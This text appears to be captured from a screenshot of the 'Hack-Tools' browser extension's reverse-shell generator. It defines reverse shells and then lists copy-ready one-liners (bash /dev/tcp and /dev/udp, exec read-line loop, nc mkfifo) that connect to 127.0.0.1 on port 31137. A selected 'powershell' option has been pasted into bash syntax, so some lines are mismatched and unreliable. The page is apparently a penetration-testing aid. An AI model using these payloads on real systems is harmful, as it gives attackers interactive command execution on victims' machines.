 Hack-Tools
New Tab
Hack-Tools
chrome-extension://cmbndhnoonmghfofefkcccljbkdpamhi/index.html
Reverse shell
A reverse shell is a type of network communication in which a connection is established from a remote host (the "attacker") to a target host (the "victim") and the attacker is able to execute commands on the victim's machine as if they were running on the attacker's machine. This is typically done by exploiting a vulnerability in the victim's system or by
tricking the victim into running a malicious program that establishes the reverse shell.
127.0.0.1
31137
Shell :
powershell
Name
Tags
Action
Bash -i
LINUX
MAC
Copy
powershell -i >& /dev/tcp/127.0.0.1/31137 0>&1
Bash 196
LINUX
MAC
Copy
0<&196;exec 196<>/dev/tcp/127.0.0.1/31137; powershell <&196 >&196 2>&196
Bash read line
LINUX
MAC
Copy
exec 5<>/dev/tcp/127.0.0.1/31137;cat <&5 | while read line; do $line 2>&5 >&5; done
Bash 5
LINUX
MAC
Copy
powershell -i 5<> /dev/tcp/127.0.0.1/31137 0<&5 1>&5 2>&5
Bash udp
LINUX
MAC
Copy
powershell -i >& /dev/udp/127.0.0.1/31137 0>&1
nc mkfifo
LINUX
MAC
Copy
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|powershell -i 2>&1|nc 127.0.0.1 31137 >/tmp/f
JS
SQL